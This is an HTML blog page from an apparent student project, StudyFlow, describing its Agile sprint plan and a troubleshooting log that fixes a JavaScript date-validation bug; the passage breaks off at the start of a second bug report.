



<file: html/blog.html>
<!DOCTYPE html>
<html lang="en-AU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Project plan &amp; troubleshooting blog — StudyFlow</title>
  <link rel="stylesheet" href="../css/styles.css">
</head>
<body>

  <header class="site-header">
    <div class="wrap header-inner">
      <a class="brand" href="index.html">
        <span class="brand-mark" aria-hidden="true">SF</span>
        <span>StudyFlow</span>
      </a>
      <nav aria-label="Main">
        <ul class="nav">
          <li><a href="index.html">Home</a></li>
          <li><a href="tasks.html">Study Tasks</a></li>
          <li><a href="blog.html">Project Plan &amp; Blog</a></li>
          <li><a href="ethics.html">Ethics &amp; Privacy</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap">
      <div class="prose">

        <h1>Project plan and troubleshooting blog</h1>
        <p class="lede">
          How StudyFlow was planned over three one-week sprints, which parts of the
          Agile methodology were adopted and why, and two errors that were hit and
          fixed along the way.
        </p>

        <!-- ============================================================
             1. AGILE
             ============================================================ -->
        <h2>1. Why Agile, and which parts of it I used</h2>

        <p>
          The Agile Manifesto values <em>working software over comprehensive
          documentation</em> and <em>responding to change over following a plan</em>
          (Beck et al., 2001). For a three-week solo assignment that sounded like an
          excuse to skip planning, so I read it the other way round: keep the plan
          short, but make it something that can change without being rewritten.
        </p>

        <p>
          Two constraints shaped the approach. First, the specification was fixed and
          would not move, so there was no customer to negotiate scope with — the
          "customer" was the marking rubric. Second, I was the only developer, which
          removes the coordination overhead Agile is usually designed to absorb.
          What remained useful were the parts about <strong>short iterations</strong>
          and <strong>frequent, working checkpoints</strong>.
        </p>

        <p>Concretely, three aspects of Agile were adopted:</p>

        <ul>
          <li>
            <strong>Timeboxed sprints with a shippable increment.</strong> Each week
            ended with a version of the site that could be opened in a browser and
            demonstrated, even if incomplete. Week 1 shipped the home page and the
            shared stylesheet; week 2 shipped the task manager; week 3 shipped the
            blog, the ethics page and the README. A page that renders badly but
            renders is a better checkpoint than a perfect page that exists only in
            a notebook.
          </li>
          <li>
            <strong>Prioritised backlog, ordered by risk.</strong> The riskiest item
            was not the HTML — it was date handling and validation, which I had never
            written before. That went into sprint 2, early in the week, so that a
            failure would still leave time to simplify the design. Cosmetic work
            (image gallery styling, hover states) was deliberately last.
          </li>
          <li>
            <strong>A retrospective at the end of each week.</strong> Ten minutes
            with the site open, asking three questions: what works, what is fragile,
            what will bite me next week. The first retrospective produced the
            decision to store dates as ISO strings, which is what prevented a whole
            class of bugs later (see error 1).
          </li>
        </ul>

        <p>
          Aspects I deliberately did <em>not</em> adopt: daily stand-ups (nothing to
          synchronise with), story-point estimation (one person, one velocity — the
          numbers would be decoration), and pair programming. Agile is a set of
          practices to be chosen from, not a compliance checklist; the reason for
          each choice above is that it removed a specific risk in this project.
        </p>

        <!-- ============================================================
             2. SPRINT TABLE
             ============================================================ -->
        <h2>2. Three-week sprint plan</h2>

        <p>
          Each sprint is one week. The table records the phase, the work committed to
          at the start of the week, and what was actually delivered.
        </p>

        <div class="table-wrap" style="margin-bottom:1.5rem">
          <table class="sprint">
            <thead>
              <tr>
                <th scope="col">Sprint / phase</th>
                <th scope="col">Planned work</th>
                <th scope="col">Delivered</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td>Sprint 1 — Planning</td>
                <td>
                  Read the specification, list every required feature as a checklist,
                  sketch the four pages on paper, accept the GitHub Classroom
                  assignment and clone the repository.
                </td>
                <td>
                  Checklist of 18 requirements; paper wireframes; repository cloned
                  and folder structure created (<code>html/</code>, <code>css/</code>,
                  <code>js/</code>, <code>assets/</code>).
                </td>
              </tr>
              <tr>
                <td>Sprint 1 — Analysis</td>
                <td>
                  Decide the data model for a task and the storage mechanism; check
                  what the browser can do without a server.
                </td>
                <td>
                  Task object defined as <code>{id, title, courseCode, courseName,
                  dueDate, description, notes}</code>; <code>localStorage</code>
                  chosen, with the trade-offs written up on the ethics page.
                </td>
              </tr>
              <tr>
                <td>Sprint 1 — Design</td>
                <td>
                  Build the shared stylesheet: colour tokens, type scale, navigation,
                  card and table components.
                </td>
                <td>
                  <code>styles.css</code> with design tokens; header/nav/footer
                  markup reused by all four pages.
                </td>
              </tr>
              <tr>
                <td>Sprint 1 — Implementation</td>
                <td>Home page: heading, navigation, image cycler, About sections.</td>
                <td>
                  <code>index.html</code> and <code>main.js</code> complete; cycler
                  works with three images and keyboard-reachable controls.
                </td>
              </tr>
              <tr>
                <td>Sprint 1 — Testing</td>
                <td>Check rendering at 360 px, 768 px and 1440 px widths.</td>
                <td>
                  Grid layout wraps correctly; one bug fixed (hero padding collapsing
                  on narrow screens).
                </td>
              </tr>

              <tr>
                <td>Sprint 2 — Planning</td>
                <td>
                  Break the task page into: login gate, create, read, update, delete,
                  validation, clock. Estimate in half-days.
                </td>
                <td>Seven sub-tasks ordered by risk; date handling scheduled first.</td>
              </tr>
              <tr>
                <td>Sprint 2 — Analysis</td>
                <td>
                  Work out how to compare a due date with "today" reliably, and how
                  the table should be rebuilt after every change.
                </td>
                <td>
                  Decision: store and compare <code>YYYY-MM-DD</code> strings; re-render
                  the whole table from the array after each mutation.
                </td>
              </tr>
              <tr>
                <td>Sprint 2 — Design</td>
                <td>Form layout, error message placement, status pills, delete dialog.</td>
                <td>
                  Two-column form on desktop, single column under 560 px; errors sit
                  directly under their field and are tied to it with
                  <code>aria-describedby</code>.
                </td>
              </tr>
              <tr>
                <td>Sprint 2 — Implementation</td>
                <td>Write <code>tasks.js</code>: storage, gate, validation, rendering.</td>
                <td>
                  Create / update / delete / list all working; search and status
                  filter added as a usability extra.
                </td>
              </tr>
              <tr>
                <td>Sprint 2 — Testing</td>
                <td>Try to break the form: empty fields, past dates, 1-character titles.</td>
                <td>
                  Two real bugs found and fixed (errors 1 and 2 below), plus a
                  duplicate-submit issue found by double-clicking the button.
                </td>
              </tr>

              <tr>
                <td>Sprint 3 — Planning</td>
                <td>Write the blog, the ethics reflection and the README; final QA.</td>
                <td>Content plan per page, with the rubric open beside it.</td>
              </tr>
              <tr>
                <td>Sprint 3 — Analysis</td>
                <td>
                  Check the ethics page against the Privacy by Design principles and
                  the Australian Privacy Principles.
                </td>
                <td>
                  Seven principles mapped to concrete features, including an honest
                  list of what this implementation cannot protect.
                </td>
              </tr>
              <tr>
                <td>Sprint 3 — Design</td>
                <td>Long-form reading layout for the two written pages.</td>
                <td>
                  <code>.prose</code> measure capped at 74 characters; code blocks
                  styled with a dark theme for legibility.
                </td>
              </tr>
              <tr>
                <td>Sprint 3 — Implementation</td>
                <td>Write the three content pages and the README.</td>
                <td>All four pages cross-linked; consistent navigation confirmed.</td>
              </tr>
              <tr>
                <td>Sprint 3 — Testing &amp; maintenance</td>
                <td>
                  Full regression pass, screenshot capture, commit history tidy-up,
                  submission.
                </td>
                <td>
                  Checklist re-run end to end; README screenshots added; repository
                  pushed and ZIP exported.
                </td>
              </tr>
            </tbody>
          </table>
        </div>

        <!-- ============================================================
             3. ERRORS
             ============================================================ -->
        <h2>3. Troubleshooting log</h2>

        <p class="muted">
          Two errors are documented below, both from sprint 2. For each one: when it
          was found, what it looked like, the code that caused it, and how it was
          resolved.
        </p>

        <!-- ---------------- ERROR 1 ---------------- -->
        <article class="bug" style="margin-top:2rem">
          <h3>Error 1 — A task due today was rejected as "in the past"</h3>

          <p>
            <strong>Date and time encountered:</strong> 8 November 2026, 09:14 (ACDT)
          </p>

          <p>
            <strong>Symptom.</strong> Entering today's date in the due-date field
            produced <em>The due date cannot be in the past</em> and the form refused
            to submit. The same date was accepted after about 10:30 in the morning,
            which was the clue: the behaviour depended on the time of day, not on the
            date.
          </p>

          <figure>
            <div class="shot-note">
              <strong>What it looked like.</strong> Today's date typed into the field,
              <em>Add task</em> pressed: the red message appears directly under the date
              input, the form does not submit, and no row is added to the table.
            </div>
            <figcaption>Error state: a valid date flagged as being in the past.</figcaption>
          </figure>

          <p class="snippet-label">Code that caused the issue</p>
<pre><code><span class="c">// validation.js (before)</span>
<span class="k">function</span> validateDueDate(value) {
  <span class="k">if</span> (value === <span class="s">''</span>) <span class="k">return</span> <span class="s">'A due date is required.'</span>;

  <span class="k">var</span> due = <span class="k">new</span> Date(value);      <span class="c">// "2026-11-08"</span>
  <span class="k">if</span> (due &lt; <span class="k">new</span> Date()) {   <span class="c">// now</span>
    <span class="k">return</span> <span class="s">'The due date cannot be in the past.'</span>;
  }
  <span class="k">return</span> <span class="s">''</span>;
}</code></pre>

          <p>
            <strong>Cause.</strong> A date-only string is parsed as
            <em>UTC</em> midnight, not local midnight. In Adelaide (UTC+10:30 during
            daylight saving) <code>"2026-11-08"</code> becomes 10:30 am local time.
            At 9:14 am, "today" therefore evaluated to a moment <em>in the future</em>,
            and the comparison <code>due &lt; now</code> was false for the wrong
            reason — until the clock passed 10:30, at which point the same test
            started passing. The obvious fix — comparing <code>Date</code> objects —
            would still have been fragile, because a user in a negative UTC offset
            would see the date shift backwards instead.
          </p>

          <p>
            <strong>Date and time resolved:</strong> 8 November 2026, 10:02 (ACDT)
          </p>

          <figure>
            <div class="shot-note">
              <strong>After the fix.</strong> The same date submits on the first press:
              the row appears in the table, sorted ahead of the later deadlines, and the
              error message under the field is cleared as soon as the input changes.
            </div>
            <figcaption>Working state: the task saves and appears in the table.</figcaption>
          </figure>

          <p class="snippet-label">Corrected solution</p>
<pre><code><span class="c">// Build a local calendar date as a sortable string.</span>
<span class="k">function</span> isoLocal(date) {
  <span class="k">var</span> y = date.getFullYear();
  <span class="k">var</span> m = String(date.getMonth() + <span class="n">1</span>).padStart(<span class="n">2</span>, <span class="s">'0'</span>);
  <span class="k">var</span> d = String(date.getDate()).padStart(<span class="n">2</span>, <span class="s">'0'</span>);
  <span class="k">return</span> y + <span class="s">'-'</span> + m + <span class="s">'-'</span> + d;
}

<span class="k">function</span> validateDueDate(value) {
  <span class="k">if</span> (value === <span class="s">''</span>) <span class="k">return</span> <span class="s">'A due date is required.'</span>;
  <span class="k">if</span> (!/^\d{4}-\d{2}-\d{2}$/.test(value)) <span class="k">return</span> <span class="s">'Enter a date in the form YYYY-MM-DD.'</span>;

  <span class="c">// String comparison of ISO dates is date-only and timezone-free.</span>
  <span class="k">if</span> (value &lt; isoLocal(<span class="k">new</span> Date())) {
    <span class="k">return</span> <span class="s">'The due date cannot be in the past.'</span>;
  }
  <span class="k">return</span> <span class="s">''</span>;
}</code></pre>

          <p>
            <strong>How it was resolved.</strong> Every date in the application is now
            stored as a <code>YYYY-MM-DD</code> string, and every comparison compares
            two such strings. Because the format is fixed-width and big-endian,
            lexicographic order equals chronological order, so no
            <code>Date</code> object and no timezone is involved in the decision.
            <code>Date</code> objects are created only for display and for the
            "days remaining" calculation, and those are constructed with an explicit
            <code>T00:00:00</code> suffix so they stay in local time.
          </p>

          <p>
            <strong>Resources used.</strong> MDN's <em>Date.parse()</em> reference (it
            documents that date-only forms are treated as UTC); ECMA-262 §21.4.3.2 on
            the Date Time String Format; a Stack Overflow thread on "JavaScript date
            is off by one day" that described the same symptom. The fix itself came
            from the first sprint retrospective rule: prefer plain sortable strings
            where a comparison does not need a clock.
          </p>
        </article>

        <!-- ---------------- ERROR 2 ---------------- -->
        <article class="bug">
          <h3>Error 2 — Deleting several tasks in a row skipped one</h3>

          <p>
            <strong>Date and time encountered:</strong> 9 November 2026, 16:41 (ACDT)
          </p>

          <p>
            <strong>Symptom.</strong> With four tasks in the table, clicking delete,
